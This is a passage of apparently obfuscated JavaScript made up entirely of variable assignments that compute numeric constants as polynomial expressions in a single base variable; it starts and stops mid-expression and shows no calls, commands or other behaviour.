r+zr*zr+zr*zr*zr,ll=rC+tW*zr,mf=rC+rQ*zr+dw*zr*zr+zr*zr*zr,Lk=rg+rQ*zr+pG*zr*zr,mF=rC+rg*zr+rQ*zr*zr+zr*zr*zr,m3=rC+rg*zr+zr*zr,SU=tW+Bl*zr+rC*zr*zr+zr*zr*zr,Mv=pG+rW*zr+cr*zr*zr+zr*zr*zr,FP=Bl+zr+rQ*zr*zr+zr*zr*zr,Q3=dw+rQ*zr,Hw=HR+dw*zr+dw*zr*zr,MJ=cr+Bl*zr+zr*zr+zr*zr*zr,lX=rg+zr+zr*zr+zr*zr*zr,kr=Bl+rg*zr+rQ*zr*zr,EX=rQ+Bl*zr+rC*zr*zr+zr*zr*zr,D1=tW+tW*zr+dw*zr*zr,GE=rg+dw*zr+pG*zr*zr,QY=rg+rW*zr+rW*zr*zr+zr*zr*zr,fY=rW+tW*zr,q6=pG+zr+zr*zr+zr*zr*zr,j2=rQ+Bl*zr+rQ*zr*zr+zr*zr*zr,CN=rC+rg*zr+dw*zr*zr+zr*zr*zr,dZ=rg+rg*zr+dw*zr*zr,Tn=rW+cr*zr+rQ*zr*zr+zr*zr*zr,Vv=rW+rQ*zr+rQ*zr*zr+zr*zr*zr,K2=pG+tW*zr+rQ*zr*zr+zr*zr*zr,ml=rW+tW*zr+zr*zr,Xn=HR+Bl*zr+cr*zr*zr+zr*zr*zr,Qw=rg+Bl*zr+zr*zr,xh=rC+Bl*zr+zr*zr,kn=rC+rC*zr+zr*zr+zr*zr*zr,Y4=Bl+rQ*zr+rg*zr*zr+zr*zr*zr,YP=Bl+rC*zr+cr*zr*zr+zr*zr*zr,nL=rQ+pG*zr+pG*zr*zr,LJ=cr+tW*zr+zr*zr+zr*zr*zr,JN=pG+rC*zr+zr*zr+zr*zr*zr,lZ=pG+cr*zr+rC*zr*zr+zr*zr*zr,zk=rQ+cr*zr+cr*zr*zr,SQ=rQ+Bl*zr+rW*zr*zr,W4=rQ+zr+rW*zr*zr+zr*zr*zr,TY=pG+cr*zr+rQ*zr*zr,sQ=cr+rW*zr,s2=rC+pG*zr+tW*zr*zr+zr*zr*zr,cQ=pG+tW*zr+dw*zr*zr,FN=HR+tW*zr+cr*zr*zr+zr*zr*zr,ZP=rW+rW*zr+cr*zr*zr+zr*zr*zr,Br=cr+Bl*zr+cr*zr*zr,F6=rC+rg*zr+rC*zr*zr+zr*zr*zr,WJ=rQ+rQ*zr+dw*zr*zr+zr*zr*zr,EU=rW+pG*zr+pG*zr*zr+zr*zr*zr,RY=rQ+tW*zr+cr*zr*zr+zr*zr*zr,V4=rg+rg*zr+cr*zr*zr,KJ=tW+rQ*zr+rg*zr*zr+zr*zr*zr,jO=cr+tW*zr+rQ*zr*zr+zr*zr*zr,HF=rC+rg*zr+pG*zr*zr+zr*zr*zr,gU=pG+zr+tW*zr*zr+rC*zr*zr*zr+zr*zr*zr*zr,v4=pG+rW*zr+pG*zr*zr+zr*zr*zr,C=HR+cr*zr+pG*zr*zr,vY=rQ+zr+dw*zr*zr+zr*zr*zr,BC=dw+pG*zr+rQ*zr*zr,Kb=pG+rW*zr,Gn=rW+cr*zr+dw*zr*zr+zr*zr*zr,Q2=dw+tW*zr+pG*zr*zr,cP=HR+zr+cr*zr*zr+zr*zr*zr,gb=rC+rC*zr+rQ*zr*zr,Ng=rg+tW*zr,hY=rC+rQ*zr+zr*zr+zr*zr*zr,Gv=rW+rW*zr+zr*zr+zr*zr*zr,dO=tW+rW*zr+rC*zr*zr+zr*zr*zr,GF=tW+Bl*zr+dw*zr*zr+zr*zr*zr,cY=HR+rC*zr+tW*zr*zr+zr*zr*zr,cU=pG+rQ*zr+dw*zr*zr+zr*zr*zr,Im=rg+cr*zr+rC*zr*zr+zr*zr*zr,JO=HR+cr*zr+zr*zr+zr*zr*zr,Xt=rg+dw*zr+pG*zr*zr+zr*zr*zr,Vm=dw+rg*zr+tW*zr*zr+zr*zr*zr,Jt=rW+rC*zr+dw*zr*zr+zr*zr*zr,pw=dw+Bl*zr+tW*zr*zr,DY=cr+cr*zr+tW*zr*zr+zr*zr*zr,YG=Bl+pG*zr+rg*zr*zr,f6=rW+Bl*zr,Rk=rg+zr+dw*zr*zr+dw*zr*zr*zr,zP=rQ+Bl*zr+zr*zr+zr*zr*zr,nb=rW+zr+zr*zr,LF=rg+rQ*zr+rQ*zr*zr+zr*zr*zr,D4=Bl+tW*zr+rW*zr*zr+zr*zr*zr,Pb=pG+tW*zr+rQ*zr*zr,EE=tW+rg*zr+rQ*zr*zr+zr*zr*zr,TE=dw+pG*zr+cr*zr*zr+zr*zr*zr,RN=rC+Bl*zr+rg*zr*zr+zr*zr*zr,W6=rW+dw*zr,Uf=pG+zr+rg*zr*zr+zr*zr*zr,Iq=pG+rg*zr+rW*zr*zr,G4=tW+zr+cr*zr*zr+zr*zr*zr,QW=pG+cr*zr,TO=pG+zr+dw*zr*zr+zr*zr*zr,dE=dw+rC*zr+rW*zr*zr+zr*zr*zr,FQ=rg+zr+zr*zr,ZC=dw+rC*zr+rW*zr*zr,NP=rg+rg*zr+rg*zr*zr+rW*zr*zr*zr,wY=rQ+rC*zr+rQ*zr*zr+zr*zr*zr,X2=pG+Bl*zr+rC*zr*zr+zr*zr*zr,k4=rg+pG*zr+Bl*zr*zr,Lq=rg+zr+dw*zr*zr,LN=pG+Bl*zr+dw*zr*zr+zr*zr*zr,bU=rQ+rW*zr+tW*zr*zr+zr*zr*zr,L6=rC+Bl*zr+rC*zr*zr+zr*zr*zr,fN=rW+dw*zr+tW*zr*zr+zr*zr*zr,A1=rC+rQ*zr+cr*zr*zr,H2=cr+rg*zr+rC*zr*zr+zr*zr*zr,fr=rQ+rC*zr+pG*zr*zr,Uv=Bl+rW*zr+tW*zr*zr,UN=rg+cr*zr+tW*zr*zr+zr*zr*zr,DF=dw+cr*zr+tW*zr*zr+zr*zr*zr,Ft=Bl+rg*zr+dw*zr*zr+zr*zr*zr,hv=Bl+zr+cr*zr*zr+zr*zr*zr,N2=tW+cr*zr+cr*zr*zr+zr*zr*zr,WR=cr+tW*zr+rQ*zr*zr,fR=rQ+cr*zr,nY=HR+rW*zr+cr*zr*zr+zr*zr*zr,vk=HR+rQ*zr,sP=rW+dw*zr+rg*zr*zr+zr*zr*zr,lh=cr+cr*zr,WQ=tW+rC*zr+rQ*zr*zr,MP=Bl+dw*zr+cr*zr*zr+zr*zr*zr,f3=rW+rQ*zr,q=cr+pG*zr+cr*zr*zr,ln=rC+cr*zr+dw*zr*zr+zr*zr*zr,br=rg+rQ*zr+cr*zr*zr,sw=tW+cr*zr+rQ*zr*zr,dY=rg+Bl*zr+cr*zr*zr+zr*zr*zr,gX=rg+rg*zr+cr*zr*zr+zr*zr*zr,Bt=pG+rg*zr+Bl*zr*zr+zr*zr*zr,YU=cr+pG*zr+zr*zr+zr*zr*zr,Vn=tW+rC*zr+cr*zr*zr+zr*zr*zr,xm=HR+rW*zr,rb=cr+rW*zr+rQ*zr*zr,MY=tW+tW*zr+zr*zr+zr*zr*zr,vJ=dw+tW*zr+cr*zr*zr,t6=rQ+dw*zr+rQ*zr*zr+zr*zr*zr,KN=rW+rC*zr+rQ*zr*zr+zr*zr*zr,Ev=rQ+pG*zr+dw*zr*zr,sY=Bl+cr*zr+rC*zr*zr+zr*zr*zr,UL=cr+rQ*zr+cr*zr*zr,Jq=Bl+pG*zr+cr*zr*zr,pU=rg+rQ*zr+tW*zr*zr+zr*zr*zr,I6=dw+rW*zr+rC*zr*zr+zr*zr*zr,mJ=pG+Bl*zr+cr*zr*zr+zr*zr*zr,sW=dw+Bl*zr+cr*zr*zr,Zl=rQ+rg*zr+rQ*zr*zr,p4=rC+tW*zr+rC*zr*zr+zr*zr*zr,G=dw+tW*zr+zr*zr,AJ=rW+cr*zr+rQ*zr*zr,Dt=tW+tW*zr+cr*zr*zr+zr*zr*zr,IX=rC+Bl*zr+zr*zr+zr*zr*zr,L2=Bl+zr+tW*zr*zr+zr*zr*zr,jN=Bl+dw*zr+tW*zr*zr+zr*zr*zr,tL=Bl+rW*zr+zr*zr,IY=tW+Bl*zr+tW*zr*zr+zr*zr*zr,tG=rC+zr+cr*zr*zr,l6=Bl+tW*zr+cr*zr*zr,AY=dw+cr*zr+pG*zr*zr+zr*zr*zr,PF=rC+rC*zr+rQ*zr*zr+zr*zr*zr,Yv=rg+rW*zr+dw*zr*zr+zr*zr*zr,km=Bl+rW*zr+cr*zr*zr+zr*zr*zr,Ff=cr+zr+rg*zr*zr+zr*zr*zr,mE=dw+rQ*zr+tW*zr*zr+zr*zr*zr,CG=dw+dw*zr+rQ*zr*zr,fv=dw+tW*zr+rW*zr*zr+zr*zr*zr,Nh=Bl+Bl*zr+cr*zr*zr,ZU=Bl+rQ*zr+cr*zr*zr,gm=dw+cr*zr,xN=HR+rg*zr+dw*zr*zr+zr*zr*zr,VU=rW+dw*zr+rC*zr*zr+zr*zr*zr,Vh=Bl+cr*zr+zr*zr,AF=rQ+rQ*zr+zr*zr+zr*zr*zr,JX=cr+dw*zr+pG*zr*zr+zr*zr*zr,nm=cr+rC*zr+rQ*zr*zr+zr*zr*zr,xG=pG+cr*zr+Bl*zr*zr,W2=Bl+dw*zr+Bl*zr*zr+zr*zr*zr,Lm=rC+zr+zr*zr,xL=rg+zr,Zk=rg+rC*zr+rQ*zr*zr,zE=rW+zr+zr*zr+zr*zr*zr,LX=pG+dw*zr+zr*zr+zr*zr*zr,nO=dw+rQ*zr+rC*zr*zr+zr*zr*zr,FO=rQ+rg*zr+cr*zr*zr+zr*zr*zr,Tk=Bl+rg*zr,sl=HR+cr*zr+rW*zr*zr,Lt=rC+tW*zr+cr*zr*zr+zr*zr*zr,Qg=HR+tW*zr,zJ=rg+rg*zr+pG*zr*zr+zr*zr*zr,Jg=rC+zr+pG*zr*zr,x4=HR+zr+Bl*zr*zr+zr*zr*zr,qv=pG+rW*zr+rW*zr*zr,Gf=rW+zr+cr*zr*zr,VL=rg+rW*zr+rW*zr*zr,w6=HR+pG*zr+cr*zr*zr+zr*zr*zr,Of=rg+pG*zr+dw*zr*zr+zr*zr*zr,V6=HR+rC*zr+dw*zr*zr+zr*zr*zr,gf=pG+rQ*zr+pG*zr*zr+zr*zr*zr,DN=rQ+rW*zr,qm=HR+rW*zr+tW*zr*zr+zr*zr*zr,UZ=rW+rW*zr+rW*zr*zr,M2=Bl+zr+dw*zr*zr+zr*zr*zr,H4=rg+rg*zr+dw*zr*zr+zr*zr*zr,pC=cr+rC*zr+zr*zr,Ag=rC+rg*zr+pG*zr*zr,Or=rC+pG*zr,dq=rQ+rg*zr+dw*zr*zr+zr*zr*zr,OE=pG+dw*zr+cr*zr*zr+zr*zr*zr,RZ=cr+rQ*zr+tW*zr*zr,ct=tW+tW*zr+dw*zr*zr+zr*zr*zr,Om=dw+tW*zr+cr*zr*zr+zr*zr*zr,An=rW+tW*zr+pG*zr*zr+zr*zr*zr,n6=cr+rg*zr+tW*zr*zr+zr*zr*zr,q4=Bl+Bl*zr+pG*zr*zr+zr*zr*zr,qP=dw+pG*zr+rQ*zr*zr+zr*zr*zr,kP=rQ+Bl*zr+dw*zr*zr+zr*zr*zr,Bv=rQ+zr+pG*zr*zr+zr*zr*zr,xt=pG+dw*zr+rC*zr*zr+zr*zr*zr,sv=cr+rQ*zr+zr*zr+zr*zr*zr,f2=rg+zr+dw*zr*zr+zr*zr*zr,gY=rW+rg*zr+tW*zr*zr+zr*zr*zr,sb=HR+rC*zr+rC*zr*zr+zr*zr*zr,zn=rQ+dw*zr+tW*zr*zr+zr*zr*zr,wJ=rC+pG*zr+dw*zr*zr+zr*zr*zr,Am=rC+dw*zr+pG*zr*zr,RJ=Bl+rC*zr+rC*zr*zr+zr*zr*zr,ZY=rC+rQ*zr+rQ*zr*zr+zr*zr*zr,j3=cr+cr*zr+tW*zr*zr,r2=dw+rC*zr+pG*zr*zr+zr*zr*zr,r3=rQ+rQ*zr+cr*zr*zr,qZ=rQ+zr+rW*zr*zr,kb=Bl+zr+cr*zr*zr,B6=tW+tW*zr+rC*zr*zr+zr*zr*zr,jf=tW+pG*zr+rC*zr*zr+zr*zr*zr,wh=dw+rW*zr+cr*zr*zr,Zq=rQ+rW*zr+zr*zr+zr*zr*zr,xY=Bl+rC*zr+dw*zr*zr+zr*zr*zr,R4=pG+Bl*zr+rW*zr*zr+zr*zr*zr,Cm=rW+rg*zr+rQ*zr*zr,g2=HR+Bl*zr+rQ*zr*zr+zr*zr*zr,U2=HR+dw*zr+tW*zr*zr+zr*zr*zr,U6=rW+rW*zr+rQ*zr*zr+zr*zr*zr,Kf=rW+zr+pG*zr*zr+zr*zr*zr,OP=dw+Bl*zr+dw*zr*zr+zr*zr*zr,XY=tW+rC*zr+rC*zr*zr+zr*zr*zr,bY=tW+pG*zr+tW*zr*zr+zr*zr*zr,xb=rQ+rg*zr+pG*zr*zr,fJ=dw+cr*zr+rQ*zr*zr+zr*zr*zr,Yf=rC+pG*zr+zr*zr+zr*zr*zr,pJ=tW+cr*zr+rg*zr*zr+zr*zr*zr,SI=pG+rg*zr,fO=cr+rC*zr+Bl*zr*zr+rW*zr*zr*zr,Rt=HR+rC*zr+cr*zr*zr+zr*zr*zr,vv=rQ+pG*zr+rC*zr*zr+zr*zr*zr,H3=cr+rW*zr+zr*zr,VW=cr+rQ*zr,BJ=cr+zr+rQ*zr*zr+zr*zr*zr,FU=rQ+rg*zr+cr*zr*zr,WN=HR+Bl*zr+dw*zr*zr+zr*zr*zr,wn=tW+pG*zr+dw*zr*zr+zr*zr*zr,Al=cr+rC*zr+tW*zr*zr,Wl=cr+zr,WO=Bl+pG*zr+rC*zr*zr+zr*zr*zr,Wk=cr+rg*zr+tW*zr*zr,cn=dw+rW*zr+rQ*zr*zr+zr*zr*zr,k2=rC+dw*zr+dw*zr*zr+zr*zr*zr,jw=HR+pG*zr+tW*zr*zr,gN=tW+dw*zr+rW*zr*zr+zr*zr*zr,Hr=tW+rQ*zr,Er=rC+tW*zr+dw*zr*zr,XI=rQ+rC*zr+rW*zr*zr+zr*zr*zr,CW=rW+cr*zr+pG*zr*zr,zN=rg+cr*zr+pG*zr*zr+zr*zr*zr,Qh=Bl+tW*zr+tW*zr*zr,Xk=rg+rQ*zr,hm=dw+dw*zr+rQ*zr*zr+zr*zr*zr,YQ=rQ+cr*zr+zr*zr,UF=cr+cr*zr+rQ*zr*zr+zr*zr*zr,bX=dw+pG*zr+zr*zr+zr*zr*zr,B4=rQ+tW*zr+rC*zr*zr+zr*zr*zr,z3=Bl+rW*zr+cr*zr*zr,SO=rQ+rW*zr+cr*zr*zr+zr*zr*zr,Ql=rC+rg*zr+rQ*zr*zr,kk=rQ+tW*zr+rW*zr*zr,MR=pG+rg*zr+pG*zr*zr+zr*zr*zr,VF=rW+tW*zr+dw*zr*zr+zr*zr*zr,MI=Bl+pG*zr+rW*zr*zr+zr*zr*zr,Vk=cr+dw*zr+zr*zr,Nv=HR+zr+tW*zr*zr+zr*zr*zr,IO=rW+pG*zr+tW*zr*zr+zr*zr*zr,CR=pG+cr*zr+zr*zr,Qt=cr+dw*zr+zr*zr+zr*zr*zr,WZ=pG+zr+dw*zr*zr,HN=rQ+rW*zr+rC*zr*zr+zr*zr*zr,c6=tW+pG*zr+zr*zr+zr*zr*zr,mY=Bl+pG*zr+pG*zr*zr+zr*zr*zr,Pm=rQ+tW*zr+tW*zr*zr+zr*zr*zr,YE=rg+rQ*zr+rW*zr*zr+zr*zr*zr,TF=pG+cr*zr+zr*zr+zr*zr*zr,pO=Bl+tW*zr+rg*zr*zr+zr*zr*zr,Fb=rQ+rQ*zr+pG*zr*zr,JU=rQ+pG*zr+dw*zr*zr+zr*zr*zr,wf=dw+rC*zr+rC*zr*zr+zr*zr*zr,wF=rC+pG*zr+Bl*zr*zr+zr*zr*zr,BQ=cr+rg*zr+pG*zr*zr,k6=rQ+dw*zr+pG*zr*zr+zr*zr*zr,GP=HR+Bl*zr+zr*zr+zr*zr*zr,Dn=dw+rW*zr+cr*zr*zr+zr*zr*zr,Ym=rC+cr*zr+tW*zr*zr+zr*zr*zr,ZI=cr+rg*zr+cr*zr*zr,p6=HR+rQ*zr+rQ*zr*zr+zr*zr*zr,kL=dw+cr*zr+rg*zr*zr+zr*zr*zr,SE=Bl+rW*zr+rW*zr*zr+zr*zr*zr,SF=rC+rg*zr+rg*zr*zr+rW*zr*zr*zr,fq=cr+zr+cr*zr*zr,WE=rQ+zr+tW*zr*zr+zr*zr*zr,hQ=tW+dw*zr+dw*zr*zr,XO=pG+tW*zr+rW*zr*zr+zr*zr*zr,jl=pG+zr,kv=dw+rg*zr+rW*zr*zr,tI=rW+rW*zr+rC*zr*zr+zr*zr*zr,Mw=cr+rW*zr+pG*zr*zr,tm=HR+cr*zr+rg*zr*zr+zr*zr*zr,NO=pG+pG*zr+rg*zr*zr+zr*zr*zr,Un=rW+dw*zr+dw*zr*zr+zr*zr*zr,Jf=rC+rC*zr+tW*zr*zr+zr*zr*zr,OL=HR+tW*zr+rQ*zr*zr,Dr=cr+rg*zr,rF=dw+rQ*zr+cr*zr*zr+zr*zr*zr,VP=rW+pG*zr+dw*zr*zr+zr*zr*zr,jP=rC+rQ*zr+rC*zr*zr+zr*zr*zr,Mf=rW+rW*zr+pG*zr*zr+zr*zr*zr,bl=rg+zr+cr*zr*zr,SW=cr+cr*zr+pG*zr*zr,zQ=rC+rC*zr+dw*zr*zr,jt=rW+rC*zr+cr*zr*zr+zr*zr*zr,nt=pG+rW*zr+tW*zr*zr+zr*zr*zr,k3=pG+Bl*zr+cr*zr*zr+rQ*zr*zr*zr+rQ*zr*zr*zr*zr,Og=rg+rQ*zr+zr*zr,b6=rQ+rg*zr+rQ*zr*zr+zr*zr*zr,T4=tW+Bl*zr+zr*zr+zr*zr*zr,Lv=rg+rg*zr+rQ*zr*zr+zr*zr*zr,CU=HR+tW*zr+dw*zr*zr+zr*zr*zr,I3=dw+rW*zr+zr*zr,Vf=HR+pG*zr+rg*zr*zr+zr*zr*zr,LL=tW+dw*zr+rW*zr*zr,c4=tW+Bl*zr+pG*zr*zr+zr*zr*zr,jg=pG+rg*zr+pG*zr*zr,Dh=pG+dw*zr+rQ*zr*zr+rQ*zr*zr*zr+pG*zr*zr*zr*zr,fC=rC+rg*zr,Jn=rW+dw*zr+dw*zr*zr,XP=tW+dw*zr+Bl*zr*zr+zr*zr*zr,Rf=pG+rQ*zr+rQ*zr*zr+zr*zr*zr,KF=tW+rQ*zr+zr*zr+zr*zr*zr,CO=pG+zr+cr*zr*zr+zr*zr*zr,Th=Bl+dw*zr+rW*zr*zr+zr*zr*zr,El=tW+cr*zr+tW*zr*zr,bO=dw+rg*zr+zr*zr+zr*zr*zr,Pr=rQ+tW*zr+cr*zr*zr,Zt=dw+tW*zr+zr*zr+zr*zr*zr,S3=pG+rC*zr+tW*zr*zr,bW=pG+dw*zr+zr*zr,Mk=rC+rW*zr,Qb=dw+rQ*zr+rW*zr*zr,xQ=HR+Bl*zr+cr*zr*zr,Ut=tW+rC*zr+pG*zr*zr+zr*zr*zr,vf=cr+Bl*zr+rC*zr*zr+zr*zr*zr,xI=rQ+tW*zr+zr*zr+zr*zr*zr,kZ=tW+zr+rW*zr*zr,wE=tW+zr+pG*zr*zr+zr*zr*zr,KU=HR+rQ*zr+rW*zr*zr+zr*zr*zr,wl=rQ+tW*zr,zW=pG+rW*zr+dw*zr*zr,jk=rg+cr*zr,Xh=dw+zr,Wn=rC+pG*zr+rQ*zr*zr+zr*zr*zr,Q6=cr+rW*zr+rW*zr*zr+zr*zr*zr,T1=rC+dw*zr+rW*zr*zr,qf=tW+rC*zr+rQ*zr*zr+zr*zr*zr,DI=cr+tW*zr+rC*zr*zr+zr*zr*zr,nv=rC+rC*zr+rW*zr*zr+zr*zr*zr,wm=Bl+dw*zr+rC*zr*zr+zr*zr*zr,wt=dw+rC*zr+rQ*zr*zr+zr*zr*zr,PP=tW+rW*zr+cr*zr*zr+zr*zr*zr,Tm=rW+Bl*zr+zr*zr+zr*zr*zr,B2=Bl+cr*zr+zr*zr+zr*zr*zr,dg=tW+rC*zr+rg*zr*zr,Jv=HR+zr+dw*zr*zr+zr*zr*zr,hJ=rW+rC*zr+rC*zr*zr+zr*zr*zr,BR=rW+zr+tW*zr*zr,JF=pG+rQ*zr+zr*zr+zr*zr*zr,gt=dw+tW*zr+rQ*zr*zr+zr*zr*zr,P4=HR+dw*zr+zr*zr+zr*zr*zr,MF=tW+pG*zr+cr*zr*zr+zr*zr*zr,NR=rC+dw*zr+tW*zr*zr,rP=rW+rg*zr+rC*zr*zr+zr*zr*zr,G2=HR+rC*zr+rQ*zr*zr+zr*zr*zr,T2=dw+cr*zr+rW*zr*zr+zr*zr*zr,HQ=Bl+zr+rQ*zr*zr,Kn=HR+rW*zr+rQ*zr*zr+zr*zr*zr,OO=dw+dw*zr+rW*zr*zr+zr*zr*zr,rO=rW+rW*zr+dw*zr*zr+zr*zr*zr,Jr=pG+rC*zr+rW*zr*zr,mv=Bl+rW*zr+zr*zr+zr*zr*zr,Qn=tW+rW*zr+tW*zr*zr+zr*zr*zr,CE=rg+rC*zr+rW*zr*zr+zr*zr*zr,Ml=rC+pG*zr+cr*zr*zr+zr*zr*zr,Wh=cr+dw*zr,QJ=rW+cr*zr+rC*zr*zr+zr*zr*zr,jI=Bl+tW*zr+cr*zr*zr+zr*zr*zr,Q1=HR+cr*zr,vt=HR+tW*zr+zr*zr+zr*zr*zr,FX=rQ+pG*zr+zr*zr+zr*zr*zr,rf=rQ+pG*zr+cr*zr*zr,CJ=tW+dw*zr+cr*zr*zr+zr*zr*zr,F4=tW+pG*zr+rW*zr*zr+zr*zr*zr,BE=dw+pG*zr+dw*zr*zr+zr*zr*zr,J2=pG+rQ*zr+tW*zr*zr+zr*zr*zr,Yk=rC+tW*zr+rQ*zr*zr,jU=cr+rC*zr+zr*zr+zr*zr*zr,Lb=rW+Bl*zr+tW*zr*zr,Xq=rC+rW*zr+cr*zr*zr,X=dw+pG*zr+tW*zr*zr,sm=rQ+cr*zr+zr*zr+zr*zr*zr,fw=cr+dw*zr+dw*zr*zr,mn=Bl+cr*zr+tW*zr*zr,NJ=rC+rg*zr+cr*zr*zr,rE=Bl+zr+rC*zr*zr+zr*zr*zr,vE=rC+zr+rQ*zr*zr+zr*zr*zr,UO=rW+rQ*zr+cr*zr*zr+zr*zr*zr,TN=tW+cr*zr+Bl*zr*zr+zr*zr*zr,CY=rW+rQ*zr+rC*zr*zr+zr*zr*zr,Z4=dw+rW*zr+tW*zr*zr+zr*zr*zr,Vl=pG+dw*zr+pG*zr*zr,Sf=rC+dw*zr+rC*zr*zr+zr*zr*zr,UX=HR+zr+zr*zr+zr*zr*zr,CP=cr+rg*zr+rQ*zr*zr+zr*zr*zr,Zf=HR+cr*zr+pG*zr*zr+zr*zr*zr,D2=dw+pG*zr+rg*zr*zr+zr*zr*zr,hI=tW+dw*zr+tW*zr*zr+zr*zr*zr,kG=rQ+Bl*zr+pG*zr*zr,JG=tW+pG*zr,QE=rC+rW*zr+cr*zr*zr+zr*zr*zr,tY=dw+rC*zr+Bl*zr*zr+zr*zr*zr,Sk=rW+rC*zr+rW*zr*zr,kQ=pG+dw*zr,sn=cr+pG*zr+pG*zr*zr+zr*zr*zr,YC=rW+tW*zr+dw*zr*zr,IP=cr+rC*zr+cr*zr*zr+zr*zr*zr,E2=rC+rW*zr+tW*zr*zr+zr*zr*zr,bm=cr+zr+tW*zr*zr+zr*zr*zr,DW=tW+zr,JJ=cr+rW*zr+dw*zr*zr+zr*zr*zr,gJ=tW+zr+tW*zr*zr+zr*zr*zr,SX=Bl+rW*zr+pG*zr*zr+zr*zr*zr,pN=rC+pG*zr+pG*zr*zr+zr*zr*zr,HZ=rW+Bl*zr+rW*zr*zr,Yq=HR+rQ*zr+dw*zr*zr,dL=HR+zr+zr*zr,UR=rW+cr*zr+tW*zr*zr,tN=rQ+zr+zr*zr+zr*zr*zr,rm=rg+tW*zr+rW*zr*zr+zr*zr*zr,SJ=rW+rg*zr+pG*zr*zr+zr*zr*zr,AW=rQ+cr*zr+pG*zr*zr,RF=dw+zr+zr*zr+zr*zr*zr,Y6=rQ+Bl*zr+pG*zr*zr+zr*zr*zr,mI=rg+zr+rQ*zr*zr+zr*zr*zr,jF=Bl+Bl*zr+rC*zr*zr+zr*zr*zr,ff=rW+Bl*zr+tW*zr*zr+zr*zr*zr,s6=tW+zr+zr*zr+zr*zr*zr,lU=rQ+pG*zr+cr*zr*zr+zr*zr*zr,kW=rW+tW*zr+tW*zr*zr,r4=rQ+cr*zr+rQ*zr*zr+zr*zr*zr,EO=rC+zr+rg*zr*zr+zr*zr*zr,qI=HR+dw*zr+cr*zr*zr+zr*zr*zr,Cf=rC+Bl*zr+tW*zr*zr+zr*zr*zr,QX=cr+rg*zr+zr*zr+zr*zr*zr,Kv=pG+rW*zr+rg*zr*zr+rW*zr*zr*zr,Wg=rg+pG*zr+dw*zr*zr,Tr=pG+pG*zr+zr*zr,nP=pG+cr*zr+rQ*zr*zr+zr*zr*zr,Ot=rg+cr*zr+rg*zr*zr+zr*zr*zr,VE=pG+rg*zr+tW*zr*zr,qW=HR+Bl*zr+rQ*zr*zr,rX=Bl+rg*zr+rQ*zr*zr+zr*zr*zr,M6=rW+cr*zr+zr*zr+zr*zr*zr,mw=HR+rQ*zr+rg*zr*zr+zr*zr*zr,wk=rg+rW*zr+cr*zr*zr,V3=cr+rg*zr+rW*zr*zr,At=tW+rQ*zr+dw*zr*zr+zr*zr*zr,Iw=HR+pG*zr,PW=HR+pG*zr+pG*zr*zr,qX=HR+Bl*zr+rC*zr*zr+zr*zr*zr,j6=Bl+rC*zr+rg*zr*zr+zr*zr*zr,z6=tW+rW*zr+rg*zr*zr+rW*zr*zr*zr,nq=pG+rC*zr+dw*zr*zr,Rb=rg+rQ*zr+tW*zr*zr,XU=rQ+pG*zr+tW*zr*zr+zr*zr*zr,p2=rC+Bl*zr+rQ*zr*zr+zr*zr*zr,IZ=tW+pG*zr+dw*zr*zr,ZN=pG+rg*zr+zr*zr+zr*zr*zr,C2=rW+rQ*zr+zr*zr+zr*zr*zr,l4=pG+rW*zr+dw*zr*zr+zr*zr*zr,dF=rg+pG*zr+rC*zr*zr+zr*zr*zr,PX=rQ+dw*zr+dw*zr*zr+zr*zr*zr,N4=rg+rg*zr+zr*zr+zr*zr*zr,Dw=rC+cr*zr+zr*zr,cR=HR+rg*zr+rC*zr*zr+zr*zr*zr,ZO=rC+Bl*zr+dw*zr*zr+zr*zr*zr,NZ=cr+rg*zr+rQ*zr*zr,bn=Bl+tW*zr+rQ*zr*zr+zr*zr*zr,VR=rW+zr+cr*zr*zr+zr*zr*zr,lt=Bl+rC*zr+rQ*zr*zr+zr*zr*zr,zR=rg+rQ*zr+zr*zr+zr*zr*zr,UP=HR+pG*zr+cr*zr*zr,kX=Bl+rQ*zr+tW*zr*zr+zr*zr*zr,Av=Bl+tW*zr+dw*zr*zr+zr*zr*zr,LQ=HR+dw*zr+cr*zr*zr,RU=rW+rW*zr+dw*zr*zr,Cv=HR+Bl*zr+rW*zr*zr+zr*zr*zr,Mr=rg+pG*zr+cr*zr*zr,BP=Bl+dw*zr+pG*zr*zr+zr*zr*zr,m6=rQ+Bl*zr+cr*zr*zr+zr*zr*zr,OZ=dw+cr*zr+cr*zr*zr,EY=rQ+tW*zr+pG*zr*zr+zr*zr*zr,gq=rQ+pG*zr,Lf=rC+dw*zr+rQ*zr*zr+zr*zr*zr,Tt=rQ+rQ*zr+cr*zr*zr+zr*zr*zr,Ib=cr+tW*zr+pG*zr*zr,wP=rW+cr*zr+tW*zr*zr+zr*zr*zr,tO=rg+rQ*zr+dw*zr*zr+zr*zr*zr,Bw=Bl+pG*zr+pG*zr*zr,TU=pG+rg*zr+rg*zr*zr+rW*zr*zr*zr,X3=tW+pG*zr+pG*zr*zr,A2=rC+rQ*zr+rW*zr*zr+zr*zr*zr,mm=rg+tW*zr+dw*zr*zr+zr*zr*zr,nQ=rQ+rC*zr+zr*zr,Qv=rQ+pG*zr+zr*zr,qt=tW+rW*zr+rg*zr*zr+zr*zr*zr,O2=Bl+rg*zr+rW*zr*zr+zr*zr*zr,wU=rg+rC*zr+zr*zr+zr*zr*zr,s4=pG+zr+rC*zr*zr+zr*zr*zr,kF=HR+cr*zr+cr*zr*zr+zr*zr*zr,O6=rQ+cr*zr+cr*zr*zr+zr*zr*zr,Pf=HR+rW*zr+pG*zr*zr+zr*zr*zr,GC=dw+Bl*zr+rQ*zr*zr,x2=cr+pG*zr+dw*zr*zr+zr*zr*zr,wR=Bl+dw*zr+rQ*zr*zr,VN=cr+tW*zr,QG=rW+rW*zr,pn=tW+rQ*zr+rQ*zr*zr+zr*zr*zr,Sm=rC+cr*zr+pG*zr*zr+zr*zr*zr,qN=pG+dw*zr+dw*zr*zr+zr*zr*zr,S1=HR+dw*zr,Lg=pG+tW*zr+zr*zr,CC=dw+rW*zr,BO=rC+rg*zr+cr*zr*zr+zr*zr*zr,fZ=HR+rg*zr+zr*zr,Sn=cr+Bl*zr+rW*zr*zr+zr*zr*zr,lN=rC+rW*zr+rQ*zr*zr+zr*zr*zr,O4=cr+dw*zr+rC*zr*zr+zr*zr*zr,SC=HR+rg*zr+cr*zr*zr,nE=tW+rg*zr+rW*zr*zr+zr*zr*zr,Hv=Bl+rW*zr+tW*zr*zr+zr*zr*zr,kg=rg+Bl*zr+pG*zr*zr,nf=rQ+rC*zr+cr*zr*zr+zr*zr*zr,Jm=rg+Bl*zr+pG*zr*zr+zr*zr*zr,IN=rC+rQ*zr+pG*zr*zr+zr*zr*zr,z